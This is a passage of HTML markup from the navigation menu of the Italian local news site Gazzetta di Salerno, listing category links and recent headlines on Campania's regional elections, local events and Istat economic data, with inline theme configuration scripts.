</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-atrani-giornalismo-e-cultura-2025/"  rel="bookmark" class="td-image-wrap " title="Premio Atrani &#8211; Giornalismo e Cultura 2025" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-18.24.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Premio Atrani &#8211; Giornalismo e Cultura 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-atrani-giornalismo-e-cultura-2025/"  rel="bookmark" title="Premio Atrani &#8211; Giornalismo e Cultura 2025">Premio Atrani &#8211; Giornalismo e Cultura 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/inaugurato-micronido-a-san-gregorio-magno/"  rel="bookmark" class="td-image-wrap " title="Inaugurato micronido a San Gregorio Magno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Immagine-WhatsApp-2025-11-30-ore-14.52.37_7bf4758d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inaugurato micronido a San Gregorio Magno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/inaugurato-micronido-a-san-gregorio-magno/"  rel="bookmark" title="Inaugurato micronido a San Gregorio Magno">Inaugurato micronido a San Gregorio Magno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/verso-il-primo-forno-sociale-nel-vallo-di-diano/"  rel="bookmark" class="td-image-wrap " title="Verso il primo forno sociale nel Vallo di Diano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/PERTOSA-FIRMA-DELLATTO-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Verso il primo forno sociale nel Vallo di Diano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/verso-il-primo-forno-sociale-nel-vallo-di-diano/"  rel="bookmark" title="Verso il primo forno sociale nel Vallo di Diano">Verso il primo forno sociale nel Vallo di Diano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mcdonalds-apre-nuovo-ristorante-a-pagani/"  rel="bookmark" class="td-image-wrap " title="McDonald&#8217;s apre nuovo ristorante a Pagani" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/12/McD_Ristorante_esterno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="McDonald&#8217;s apre nuovo ristorante a Pagani" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mcdonalds-apre-nuovo-ristorante-a-pagani/"  rel="bookmark" title="McDonald&#8217;s apre nuovo ristorante a Pagani">McDonald&#8217;s apre nuovo ristorante a Pagani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31663";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7916";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo gialla da mezzanotte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo gialla da mezzanotte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-gialla-da-mezzanotte-2/"  rel="bookmark" title="Allerta meteo gialla da mezzanotte">Allerta meteo gialla da mezzanotte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/furto-testine-comunicazione-tre-arresti-dei-carabinieri-a-tramonti/"  rel="bookmark" class="td-image-wrap " title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/Attentato-incendiario-a-caserma-carabinieri-Borgo-S.Lorenzo-arrestato-30enne-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/furto-testine-comunicazione-tre-arresti-dei-carabinieri-a-tramonti/"  rel="bookmark" title="Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti">Furto testine comunicazione, tre arresti dei Carabinieri a Tramonti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/luci-spente-dartista-cammarota-valutare-azione-risarcimento/"  rel="bookmark" class="td-image-wrap " title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Foto-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/luci-spente-dartista-cammarota-valutare-azione-risarcimento/"  rel="bookmark" title="Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento">Luci (spente) d&#8217;Artista, Cammarota: valutare azione risarcimento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2001";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "401";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/tutti-gli-eletti-al-consiglio-regionale/"  rel="bookmark" class="td-image-wrap " title="Tutti gli eletti al Consiglio Regionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tutti gli eletti al Consiglio Regionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/tutti-gli-eletti-al-consiglio-regionale/"  rel="bookmark" title="Tutti gli eletti al Consiglio Regionale">Tutti gli eletti al Consiglio Regionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-de-luca-determinante-in-consiglio/"  rel="bookmark" class="td-image-wrap " title="Regionali, De Luca determinante in Consiglio" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regionali, De Luca determinante in Consiglio" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-de-luca-determinante-in-consiglio/"  rel="bookmark" title="Regionali, De Luca determinante in Consiglio">Regionali, De Luca determinante in Consiglio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/roberto-fico-e-il-successore-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Roberto Fico è il successore di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Roberto Fico è il successore di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/roberto-fico-e-il-successore-di-de-luca/"  rel="bookmark" title="Roberto Fico è il successore di De Luca">Roberto Fico è il successore di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-in-campania-ecco-gli-eletti-della-provincia-di-salerno-il-centrosinistra-ne-conquista-cinque-quattro-al-centrodestra/"  rel="bookmark" class="td-image-wrap " title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elezioni regionali campania" title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-in-campania-ecco-gli-eletti-della-provincia-di-salerno-il-centrosinistra-ne-conquista-cinque-quattro-al-centrodestra/"  rel="bookmark" title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra">Regionali in Campania, ecco gli eletti della provincia di Salerno: il&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-fico-avanti-per-le-proiezioni-giu-affluenza/"  rel="bookmark" class="td-image-wrap " title="Regionali, Fico avanti per le proiezioni, giù affluenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regionali, Fico avanti per le proiezioni, giù affluenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-fico-avanti-per-le-proiezioni-giu-affluenza/"  rel="bookmark" title="Regionali, Fico avanti per le proiezioni, giù affluenza">Regionali, Fico avanti per le proiezioni, giù affluenza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5746";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1437";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-occupati-in-aumento-dati-istat-di-ottobre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, occupati in aumento, dati Istat di ottobre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, occupati in aumento, dati Istat di ottobre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-occupati-in-aumento-dati-istat-di-ottobre/"  rel="bookmark" title="Lavoro, occupati in aumento, dati Istat di ottobre">Lavoro, occupati in aumento, dati Istat di ottobre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/varato-peschereccio-salvatore-p-che-operera-a-cetara/"  rel="bookmark" class="td-image-wrap " title="Varato peschereccio Salvatore P. che opererà a Cetara" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Varato peschereccio Salvatore P. che opererà a Cetara" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/varato-peschereccio-salvatore-p-che-operera-a-cetara/"  rel="bookmark" title="Varato peschereccio Salvatore P. che opererà a Cetara">Varato peschereccio Salvatore P. che opererà a Cetara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-al-consumo-inflazione-si-stabilizza-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi al consumo, inflazione si stabilizza a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi al consumo, inflazione si stabilizza a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-al-consumo-inflazione-si-stabilizza-a-novembre/"  rel="bookmark" title="Prezzi al consumo, inflazione si stabilizza a novembre">Prezzi al consumo, inflazione si stabilizza a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/conti-economici-trimestrali-istat-stima-pil-al-rialzo/"  rel="bookmark" class="td-image-wrap " title="Conti economici trimestrali, Istat: stima Pil al rialzo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Conti economici trimestrali, Istat: stima Pil al rialzo" /></a></div>                            </div>

            <div class="item-details">
